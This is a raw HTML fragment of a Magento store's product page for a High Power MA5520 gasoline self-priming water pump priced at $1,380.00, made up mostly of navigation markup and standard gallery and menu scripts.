href="https://casamarcus.com/customer/account/login/referer/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9oZXJyYW1pZW50YXMtYS1nYXNvbGluYS9tb3RvYm9tYmEtYS1nYXNvbGluYS1hdXRvY2ViYW50ZS0yLXgtMi1tYTU1MjAtaGlnaC1wb3dlci5odG1s/" >Iniciar sesión</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Comparar" data-bind="attr: {'href': compareProducts().listUrl}" > Comparar <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: ''"></span> <!-- /ko --></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><li><a href="https://casamarcus.com/customer/account/create/" id="idjrPHMreU" >Crea una cuenta con nosotros</a></li></ul><a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a></div></div><div id="header-bottom" class="header-bottom"><div class="container"><div class="row cdz-fix-left menu-area"><div class="col-sm-5 header-vertical-menu-wrap no-pad-right"><div id="desk_vertcial-menu-container" class="hidden-xs desk-vertcial-menu-container click-display"><div class="main-content-top-left" data-role="menu-container"><div class="menu-title closebyaround" data-role="menu-title"><span class="tt-text">Categorias</span></div><div class="menu-container hidden-xs" data-role="menu-content"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-scroll-menu dropdown-fullwidth cdz-normal" id="menu-28-697273f063e9d" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":3,"useAjaxMenu":0,"menu":"unlimited-cosmetics-left-navigation","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0,"extraCss":{"megamenu-css-scroll-menu":"https:\/\/casamarcus.com\/static\/version1766435813\/frontend\/Codazon\/unlimited_child\/es_MX\/Codazon_MegaMenu\/css\/scroll-menu.css"},"keepSub":false}}'><ul class="groupmenu"><li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/technology.html"><i class="menu-icon img-icon"><img icon-img alt="Brushes" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-01.png"></i> <span>Brushes</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:10px; background-color:#fff9fd;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-20.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:10px; background-color:#fff9fd;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Shop by Category</p><ul class="groupdrop-link"><li class="item"><a href="#">Onesies & Rompers</a></li> <li class="item"><a href="#">Frocks</a></li> <li class="item"><a href="#">Sets & Suits</a></li> <li class="item"><a href="#">Party Wear</a></li> <li class="item"><a href="#">Tops & Tees</a></li> <li class="item"><a href="#">Shorts, Skirts & Jeans</a></li> <li class="item"><a href="#">Nightwear</a></li> <li class="item"><a href="#">Pajamas & Leggings</a></li> <li class="item"><a href="#">Ethnic Wear</a></li> <li class="item"><a href="#">Inner Wear</a></li> <li class="item"><a href="#">Shirts</a></li></ul></div><div class="col-sm-12"></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/beauty.html"><i class="menu-icon img-icon"><img icon-img alt="Hair" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-02.png"></i> <span>Hair</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:30px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-21.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:8;padding-bottom:30px;"><div class="row"><div class="col-sm-24"><p class="groupdrop-title">Health & Household</p><ul class="groupdrop-link"><li class="item"><a href="#">All Health & Household</a></li> <li class="item"><a href="#">Vitamins & Dietary Supplements</a></li> <li class="item"><a href="#">Household Supplies</a></li> <li class="item"><a href="#">Health Care</a></li> <li class="item"><a href="#">Sports Nutrition</a></li> <li class="item"><a href="#">Baby & Child Care</a></li> <li class="item"><a href="#">Medical Supplies & Equipment</a></li> <li class="item"><a href="#">Health & Wellness</a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Accessories" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-03.png"></i> <span>Accessories</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:50px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/menu-bkg1.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:8;padding-bottom:50px;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Magazine Subscriptions</p><ul class="groupdrop-link"><li class="item"><a href="#">Arts, Music & Photography</a></li> <li class="item"><a href="#">Automotive & Motorcycles</a></li> <li class="item"><a href="#">Business & Investing</a></li> <li class="item"><a href="#">Children & Teen</a></li> <li class="item"><a href="#">Cooking, Food & Wine</a></li> <li class="item"><a href="#">Crafts & Hobbies</a></li> <li class="item"><a href="#">Entertainment & Pop Culture</a></li> <li class="item"><a href="#">Fashion & Style</a></li></ul><p class="groupdrop-title">Price</p><ul class="groupdrop-link"><li class="item"><a href="#">Under $10</a></li> <li class="item"><a href="#">$10 to $100</a></li> <li class="item"><a href="#">$100 & Above</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">Country of Publication</p><ul class="groupdrop-link"><li class="item"><a href="#">Australia</a></li> <li class="item"><a href="#">Canada</a></li> <li class="item"><a href="#">China</a></li> <li class="item"><a href="#">Finland</a></li> <li class="item"><a href="#">France</a></li> <li class="item"><a href="#">Germany</a></li> <li class="item"><a href="#">United Kingdom</a></li> <li class="item"><a href="#">More</a></li></ul></div></div></div></li></ul></li> <li class="item level0 fixtop level-top parent" ><a class="menu-link" href="https://casamarcus.com/technology.html"><i class="menu-icon img-icon"><img icon-img alt="Eyes" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-04.png"></i> <span>Eyes</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:18;"><div class="row"><div class="col-sm-6"><p class="groupdrop-title">SERVICES</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/women/tops-women.html">Shop &mdash; Catalog</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/jackets-women.html">Shop &mdash; Categories</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/hoodies-and-sweatshirts-women.html">Product Category</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/tees-women.html">Shop &mdash; width Sidebar</a></li> <li class="item"><a href="https://casamarcus.com/women/tops-women/tanks-women.html">Shopping Cart</a></li> <li class="item"><a href="https://casamarcus.com/women/bottoms-women.html">Checkout</a></li> <li class="item"><a href="https://casamarcus.com/women/bottoms-women/pants-women.html">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/women/bottoms-women/shorts-women.html">Order Tracking</a></li></ul></div><div class="col-sm-6"><p class="groupdrop-title">Collections</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/gear.html">Handbag</a></li> <li class="item"><a href="https://casamarcus.com/gear/bags.html">Shoes men &amp; women</a></li> <li class="item"><a href="https://casamarcus.com/gear/fitness-equipment.html">T-Shirt</a></li> <li class="item"><a href="https://casamarcus.com/men/bottoms-men/shorts-men.html">Swimswear</a></li> <li class="item"><a href="https://casamarcus.com/training.html">Shopping Cart</a></li> <li class="item"><a href="https://casamarcus.com/training/training-video.html">Checkout</a></li> <li class="item"><a href="https://casamarcus.com/men/pants-men.html">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/men/shorts-men.html">Order Tracking</a></li></ul></div><div class="col-sm-6"><p class="groupdrop-title">Sub page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/customer/account/login/">Login Page</a></li> <li class="item"><a href="https://casamarcus.com/customer/account/create/">Register page</a></li> <li class="item"><a href="https://casamarcus.com/customer/account/forgotpassword/">Forgot Password</a></li> <li class="item"><a href="https://casamarcus.com/about-us">About us</a></li> <li class="item"><a href="https://casamarcus.com/contact">Contact us</a></li> <li class="item"><a href="https://casamarcus.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li> <li class="item"><a href="https://casamarcus.com/wishlist">Wishlist</a></li> <li class="item last"><a href="https://casamarcus.com/pagenotfound">Page Not Found</a></li></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner01.jpg" alt="" /></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/electronic.html"><i class="menu-icon img-icon"><img icon-img alt="Lips" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-05.png"></i> <span>Lips</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:18;"><div class="row"><div class="col-sm-6"><p class="groupdrop-title"><a href="#">Get Trained</a></p><ul class="groupdrop-content"><p>Choose your training, get real-life coaching, read tips &amp; tricks from pros and keep track of your performance.<br>micoach is all you need to get the results you want.</p><a class="readmore" href="#">More about micoach</a></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner02.jpg" alt="" /></a></div></div><div class="col-sm-6"><p class="groupdrop-title"><a href="#">Micoach Products</a></p><ul class="groupdrop-content"><p>Whether you want to track your stats, play your music or measure your heart rate, our miCoach devices can monitor your every step - whatever your sport.</p><a class="readmore" href="#">View all products</a></ul></div><div class="col-sm-6"><div class="groupdrop-banner"><a href="#"><img class="img-responsive" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner03.jpg" alt="" /></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Face &amp; Body" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-06.png"></i> <span>Face & Body</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:20px;"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/menu-bkg2.jpg" style="right:0px; bottom:0px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:20px;"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Features</p><ul class="groupdrop-link"><li class="item"><a href="#">Social Login</a></li> <li class="item"><a href="#">Smart Search</a></li> <li class="item"><a href="#">Quick View - Quick Shop</a></li> <li class="item"><a href="#">Multi store design</a></li> <li class="item"><a href="#">Multi header option</a></li> <li class="item"><a href="#">Multi footer option</a></li> <li class="item"><a href="#">Powerfull Setting color</a></li> <li class="item"><a href="#">Powerfull MegaMenu</a></li> <li class="item"><a href="#">Slideshow Extension</a></li> <li class="item"><a href="#">New Mobile Menu</a></li> <li class="item"><a href="#">Multi product page layout<label class="label">New</label></a></li> <li class="item"><a href="#">Multi category style<label class="label">New</label></a></li> <li class="item last"><a href="#">Support RTL</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">&nbsp;</p><ul class="groupdrop-link"><li class="item"><a href="#">Lookbook Collection<label class="label hot">Hot</label></a></li> <li class="item"><a href="#">Shop by Brands</a></li> <li class="item"><a href="#">Page Builder<label class="label">New</label></a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Nails" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-08.png"></i> <span>Nails</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" style="padding-bottom:105px"><img class="groupdrop-banner-pos" src="[data-uri]" data-menulazy="https://casamarcus.com/media/wysiwyg/codazon/menu/banner-08.png" style="right:0px; bottom:-10px" /><div class=" groupmenu-drop-content grmn-width" style="--mn-dd-iw:9;padding-bottom:105px"><div class="row"><div class="col-sm-12"><p class="groupdrop-title">Product page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/stores/store/switch/canon-powershot-g9x-mkii-20mp-3x-zoom-compact-digital-camera.html" target="_blank" rel="noopener">Product Style 01</a></li> <li class="item"><a href="https://casamarcus.com/stores/store/switch/canon-powershot-g9x-mkii-20mp-3x-zoom-compact-digital-camera.html" target="_blank" rel="noopener">Product Style 02</a></li> <li class="item"><a href="https://casamarcus.com/stores/store/switch/checked-long-sleeve-dress.html" target="_blank" rel="noopener">Product Style 03</a></li></ul></div><div class="col-sm-12"><p class="groupdrop-title">Category page</p><ul class="groupdrop-link"><li class="item"><a href="https://casamarcus.com/sport.html">Categories One Column</a></li> <li class="item"><a href="https://casamarcus.com/baby-nursery.html">Categories Two Column</a></li> <li class="item"><a href="https://casamarcus.com/toys.html">Categories Three Column</a></li> <li class="item last"><a href="https://casamarcus.com/technology.html">Filter Product Horizontal</a></li></ul></div></div></div></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Foundation" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-07.png"></i> <span>Foundation</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/baby-nursery.html"><i class="menu-icon img-icon"><img icon-img alt="Hightlighter" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-08.png"></i> <span>Hightlighter</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/toys.html"><i class="menu-icon img-icon"><img icon-img alt="Nail Polish" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-09.png"></i> <span>Nail Polish</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/jewelry.html"><i class="menu-icon img-icon"><img icon-img alt="Concealer" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-10.png"></i> <span>Concealer</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/home-garden.html"><i class="menu-icon img-icon"><img icon-img alt="Sheet Masks" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-11.png"></i> <span>Sheet Masks</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/beauty.html"><i class="menu-icon img-icon"><img icon-img alt="Eyeshadow" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-12.png"></i> <span>Eyeshadow</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/sport.html"><i class="menu-icon img-icon"><img icon-img alt="Mascara" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-13.png"></i> <span>Mascara</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/furniture.html"><i class="menu-icon img-icon"><img icon-img alt="Eyebrows" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-14.png"></i> <span>Eyebrows</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="#"><i class="menu-icon img-icon"><img icon-img alt="Lip Stain" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-16.png"></i> <span>Lip Stain</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><i class="menu-icon img-icon"><img icon-img alt="Contact us" src="https://casamarcus.com/media/wysiwyg/codazon/menu/icon_menu_left/icon-15.png"></i> <span>Contact us</span></a></li></ul></div></div></div></div><script  nonce="czNhbXBmczY3OGU3MXp5aTJzNGV4cnltYjRqM2c5MWw=">require(['jquery'],function($){if(!$('body').hasClass('cms-index-index'))$('.click-display').removeClass('first-active');$('.click-display').on('click','.menu-title',function(){$(this).parents('.click-display').first().toggleClass('cdz-active');});$('body').on('click',function(e){let $target=$(e.target);if(!($target.hasClass('click-display')||$target.parents('.click-display').length))$('.click-display.cdz-active').removeClass('cdz-active');});$(window).on('cdz_mobile',function(){$('.click-display').removeClass('cdz-active');});});window.addEventListener('load',function(){require(['jquery'],function($){var addOneVer=function(){let $menu=$('.desk-vertcial-menu-container');if($('.cdz-vertical-menu').length===1){$menu.addClass('one-ver');}else{$('.cdz-vertical-menu').last().is(':visible')?$menu.removeClass('one-ver'):$menu.addClass('one-ver');}}
addOneVer();$(window).on('cdz_window_width_changed',addOneVer);});});</script></div><div class="col-sm-14 header-menu-wrap no-pad-left"><div id="desk_menu-container" class="hidden-xs pos_static"><nav class="cdz-navigation" data-action="navigation"><div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-34-69727e460c205" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":1,"menu":"unlimited-tools-main-menu","ajaxUrl":"https:\/\/casamarcus.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/brands"><span>Marcas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/pagos-y-envios"><span>Pagos y envios</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/mayoristas"><span>Mayoristas</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/facturacion"><span>Facturación</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://casamarcus.com/contact"><span>Contactanos</span></a></li></ul></div></nav></div></div><div class="col-sm-5 header-phone"> <div style="display:flex; justify-content: space-between;"><a href="https://cotizador.casamarcus.com/" target="_blank" rel="noopener"><img src="https://casamarcus.com/media/logo/coti55x55.png" alt=""></a> <p class="text-right telephone"><a href="tel:5555424275"><strong class="fa fa-phone">&nbsp;</strong><span class="inner"> (55) 5542 4275/76</span></a></p></div></div></div></div></div></div></div><div id="mobi_header-search" class="mobi-search-wrap display-full visible-xs"></div><script>(function(){let header=document.getElementsByTagName('header');header[0].classList.add('display-full-search');require(['jquery'],function($){$('.full-box-trigger:first').on('click',function(e){$('#search').focus();});});})();</script></header><div id="mobi_vertcial-menu-container" class="visible-xs pos_static mobi-vertcial-menu-container"></div> <div class="sections nav-sections"><div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"><div id="mobi_menu-container" class="visible-xs pos_static"></div></div><div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links"> Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div></div></div><div class="breadcrumbs"><ul class="items"><li class="item 0"><a href="https://casamarcus.com/" title="Ir a inicio">Inicio</a></li> <li class="item 1"><a href="https://casamarcus.com/herramientas-a-gasolina" title="Herramientas a gasolina">Herramientas a gasolina</a></li> <li class="item 2"><a href="https://casamarcus.com/herramientas-a-gasolina/motores-y-bombas" title="Motores y bombas">Motores y bombas</a></li> <li class="item 3"><strong>Motobomba a Gasolina Autocebante 2”X 2” MA5520 High Power</strong></li></ul></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script></div><div class="columns"><div class="column main"><div class="row main-inner"><div class="product-main-top col-sm-24"> <div class="row product-info-main full-width"><div class="product-left col-sm-12"><div class="product media full-width"><a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div><div class="gallery-container"><div class="right label-wrap vertical" data-role="label-wrap" ></div><div class="gallery-placeholder _block-content-loading" data-mage-init='{"themewidgets":{"codazon.innerZoom":{"width":300,"height":300,"zoomRatio":1}}}' data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/a/p/applicationframehost_s1l5tycyvf.jpeg" /><link itemprop="image" href="https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/a/p/applicationframehost_s1l5tycyvf.jpeg"></div></div><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"mage/gallery/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","caption":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d  MA5520 High Power","position":"7","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/a\/c\/acrobat_fcnotkmeu6.jpg","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/a\/c\/acrobat_fcnotkmeu6.jpg","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/a\/c\/acrobat_fcnotkmeu6.jpg","caption":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d  MA5520 High Power","position":"8","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":80,"thumbheight":80,"transition":"slide","navtype":"slides","navdir":"vertical","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"vertical","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}}}}</script><script>require(['jquery'],function($,themewidgets){$('[data-gallery-role=gallery-placeholder]:not(.loaded)').each(function(){var $gal=$(this).addClass('loaded'),img=new Image(),conf={"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":20,"top":"0","left":"-300","width":"300","height":"300","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/a\/p\/applicationframehost_s1l5tycyvf.jpeg","caption":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d  MA5520 High Power","position":"7","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/4c5e34bddd4f8684888ec30a5d3e6e30\/a\/c\/acrobat_fcnotkmeu6.jpg","img":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/07f2d967b2d9cb28838481b805738ced\/a\/c\/acrobat_fcnotkmeu6.jpg","full":"https:\/\/casamarcus.com\/media\/catalog\/product\/cache\/b98060939fb5e90ce5508f7515e1bb65\/a\/c\/acrobat_fcnotkmeu6.jpg","caption":"Motobomba a Gasolina Autocebante 2\u201dX 2\u201d  MA5520 High Power","position":"8","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","showCaption":0,"width":600,"height":600,"thumbwidth":80,"thumbheight":80,"transition":"slide","navtype":"slides","navdir":"vertical","thumbmargin":10,"loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"transitionduration":500,"navarrows":true},"fullscreen":{"nav":"thumbs","navdir":"vertical","navtype":"slides","transition":"slide","loop":true,"arrows":true,"transitionduration":500},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}};function adjustOptions(conf,ratio){$gal.css('max-width','');var contwidth=$gal.width(),opt=conf.options,width,height;if(opt.navdir=='horizontal'){opt.thumbwidth=Math.min(contwidth/4,opt.thumbwidth);}
if((window.innerWidth>767)&&(opt.navdir=='vertical')){width=contwidth;height=(contwidth-opt.thumbwidth-opt.thumbmargin)*ratio+opt.thumbmargin*2;}else{width=contwidth;height=contwidth*ratio;}
conf.options.thumbheight=Math.round(opt.thumbwidth*ratio);if((window.innerWidth>767)&&$gal.parents('.pdif-sticky-col').length&&(opt.navdir=='horizontal')){height=Math.min(height,window.outerHeight-conf.options.thumbheight-260);width=height / ratio;}
conf.options.width=width;conf.options.height=height;return conf;}
$(img).on('load',function(){var $img=$(this),ratio=img.height/img.width;var updateGallery=function(){var dG=$gal.data('gallery');if(dG){dG.updateOptions(adjustOptions(dG.fotorama,ratio).options);$(window).trigger('resize');}}
updateGallery();$gal.on('gallery:loaded',function(){setTimeout(updateGallery,200);}).on('fotorama:fullscreenexit',updateGallery);$(window).on('cdz_window_width_changed',function(){setTimeout(updateGallery,300);});});img.src='https://casamarcus.com/media/catalog/product/cache/07f2d967b2d9cb28838481b805738ced/a/p/applicationframehost_s1l5tycyvf.jpeg';});});</script><script type="text/x-magento-init">{"[data-gallery-role=gallery-placeholder]":{"Magento_ProductVideo/js/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"1"}],"optionsVideoData":[]}}}</script><div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div><a id="gallery-next-area" tabindex="-1"></a></div></div><div class="product-right col-sm-12"><div class="page-title-wrapper&#x20;product"><h1 class="page-title" ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Motobomba a Gasolina Autocebante 2”X 2” MA5520 High Power</span></h1></div><div class="product-info-main-inner"><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://casamarcus.com/motobomba-a-gasolina-autocebante-2-x-2-ma5520-high-power.html#review-form"> Sé el primero en calificar este producto</a></div></div><div class="product-info-price"><div class="product-info-stock-sku"><div class="stock available" title="Availability"><span>En existencia</span></div><div class="product attribute sku"><strong class="type">SKU</strong> <div class="value" itemprop="sku">3813</div></div><div class="product attribute sku brand extra-attr"><strong class="type">Marca</strong> <div class="value"><a href="https://casamarcus.com/brands/high-power">High Power</a></div></div></div><div class="product-brand-info"><a class="brand-link" title="High Power" href="https://casamarcus.com/brands/high-power"><img alt="High Power" class="brand-img zoom-eff" src="https://casamarcus.com/media/codazon_cache/brand/150x/marcas/high-power.png" /></a></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="2785" data-price-box="product-id-2785"><span class="price-container price-final_price&#x20;tax&#x20;weee" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span id="product-price-2785" data-price-amount="1380" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$1,380.00</span></span> <meta itemprop="price" content="1380" /><meta itemprop="priceCurrency" 